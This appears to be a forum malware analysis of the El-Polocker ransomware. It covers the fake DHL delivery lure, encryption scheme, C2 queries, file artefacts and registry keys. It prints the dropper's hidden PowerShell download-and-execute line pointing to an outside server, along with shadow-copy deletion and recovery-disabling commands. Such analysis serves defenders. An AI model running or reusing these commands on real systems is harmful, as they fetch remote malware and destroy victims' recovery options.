
Los Pollos Hermanos or El-Polocker Wallpaper
Though the whole Breaking Bad reference is a bit strange, this ransomware should not be taken lightly. Not only will El-Polocker encrypt files on the victims's drives, but it will also encrypt data found on unmapped open network shares. The only other known ransomware that scanned for and encrypted Windows shares was CryptoFortress. When first run, this ransomware will also disable System Restore, delete all of the shadow volume copies, disable Windows Automatic Startup Repair, and tells Windows to ignore all boot failures.
In summary this is what we know about the El-Polocker, or Los Pollos Hermanos, ransomware:
- Encrypts all data files that match the *.jpg,*.csv,*.vsdx,*.ai,*.pub,*.one,*.dotx,*.xml,*.doc,*.xls,*.docx,*.xlsx,*.crt,*.pem,*.p12,*.db,*.mp3,*.jpg,*.jpeg,*.txt,*.rtf,*.pdf,*.rar,*.zip,*.psd,*.msi,*.tif,*.wma,*.lnk,*.gif,*.ppt,*.pptx,*.docm,*.xlsm,*.pps,*.ppsx,*.ods,*.raw,*.pst,*.ost extensions.
- Encrypts each data file with its own symmetrical AES encryption key. This key is then encrypted with a RSA key and stored in the seckeys.DONOTDELETE along with the filename.
- Encrypted data files will have the .HA3 extension.
- Unlike most other ransomware infections, this ransomware will scan UNC network shares as well. So even unmapped network shares will be targeted for encryption.
- Demands $450 AUD to retrieve your decryption key.
- Retrieves the public encryption key from the server so only the malware developer has your private decryption key.
- Deletes shadow volume copies and disables system restore.
- Disable Windows Automatic Startup Repair
- Appears to be Romanian in origin based on comments found in the PowerShell script.
Technical Summmary
El-Polocker is distributed through fake DHL penalty notices that contain a link to a zip file hosted on DropBox that contains a VBS file called Penalty.vbs. If this file is run it will download and execute a PowerShell script that is the main component of the El-Polocker ransomware.Set oShell = CreateObject("Shell.Application")
oShell.ShellExecute "powershell", "-WindowStyle Hidden -sta -executionpolicy bypass if (1 -eq 1){IEX ((New-Object Net.WebClient).DownloadString('http://193.xxx.xxx.xxx/wall/encrypt.ps1'));}", "", "", 1Once the PowerShell script is launched it will inject the C:\1\Reflect.dll into Explorer.exe using a script from [url=https://github.com/mattifestation/PowerSploit]PowerSploit[/b] and then executes the DLL’s VoidFunc function.This function will then load the C:\1\t.dll, which performs various cleanup commands on the computer:
vssadmin.exe Delete Shadows /All /Quiet
bcdedit /set "{default}" recoveryenabled No
bcdedit /set "{default}" bootstatuspolicy ignoreallfailures;
Reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore" /v DisableSR /t REG_DWORD /d 1 /f
The PowerShell script will then contact the Command & Control Server with the following POST query:http://193.xxx.xxx.xxx/wall/getKey.php?UUID=<computer_uuid>&pcName=<computer_name>The C2 server will send back the unique bitcoin address and a master public encryption key that will be used to encrypt the AES keys used to encrypt your files. The PowerShell script will begin to search all drive letters and network UNC shares for files matching certain file extensions and encrypt them with symmetrical AES encryption. When encrypting the files it will use a unique AES key for each file. This unique key will then be encrypted with the downloaded RSA encryption key and stored along with the associated filename in the seckeys.DONOTDELETE file.
Any encrypted files will have a .HA3 extension appended to the filename. The targeted file extensions are:
*.jpg,*.csv,*.vsdx,*.ai,*.pub,*.one,*.dotx,*.xml,*.doc,*.xls,*.docx,*.xlsx,*.crt,*.pem,*.p12,*.db,*.mp3,*.jpg,*.jpeg,*.txt,*.rtf,*.pdf,*.rar,*.zip,*.psd,*.msi,*.tif,*.wma,*.lnk,*.gif,*.ppt,*.pptx,*.docm,*.xlsm,*.pps,*.ppsx,*.ods,*.raw,*.pst,*.ostWhen it has completed it will display a variety of ransom notes and display a ransom screen that contains instructions on how to purchase your decryption.

Los Pollos Hermanos or El-Polocker Ransom Screen
If you have made payment you can check to see if they have received it by clicking on the Validation button on the second screen. This will display a prompt stating that it is checking if their received your payment.

Los Pollos Hermanos or El-Polocker Checking For Payment
It checks for payment by continuously sending the follow query to the Command & Control Server:
http://193.xxx.xxx.xxx/wall/getPrivKey.php?UUID=7E1E92A7-8663-BE4D-8856-E0E046267EA8If payment has been made, it will download a private RSA decryption key and start the decryption process. When decrypting your files, it will read the %Desktop%\seckeys.DONOTDELETE and decrypt each included file's AES key using the private RSA decryption key you received when you made the payment. These decrypted AES keys will then be used to decrypt your files.
The PowerShell script for this infection is commented quite heavily, which helps us understand what they are trying to do. These comments, though, provide us some insight as to where the ransomware probably originated. For example, the comments are in a mix of Romanian and English. Here are some example comments and interesting strings we found in the executables and the PowerShell script:
During the infection process El-Polocker will create the following files:# pluchat' referencii esti System.dll GAC
####comentario esti to chek every time the encrypted key
### acest settings nu importare case we need to give it if Dec file
#$dirToSearchArr=@("d:\Mahomed\enctest\")
C:\vikulov\projects\msvs\Win32Project1\x64\Release\Sprep.pdb
C:\vikulov\projects\msvs\Win32Project1\x64\Release\Reflect.pdb
C:\1\locked.bmp - Wallpaper C:\1\reflect.dll - Injected DLL into Explorer.exe C:\1\t.dll - Injected DLL C:\ReflectiveLoaderTest\DllMain.txt.ha3 - Log of the injection, which is encrypted by the ransomware %Desktop%\customer.Id - Victim's bitcoin address. %Desktop%\encrypted.htm - List of encrypted files %Desktop%\qwer.html - Ransom Note #1 %Desktop%\qwer2.html - Ransom Note #2 %Desktop%\seckeys.DONOTDELETE - Encryption keys for each encrypted fileKnown El-PoLocker Ransomware Registry keys:
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore\DisableSR 1 HKCU\Control Panel\Desktop\Wallpaper "C:\1\locked.bmp"
Edited by Grinler, 12 May 2015 - 03:14 PM.
Fleshed out encryption method.




 Back to top
Back to top















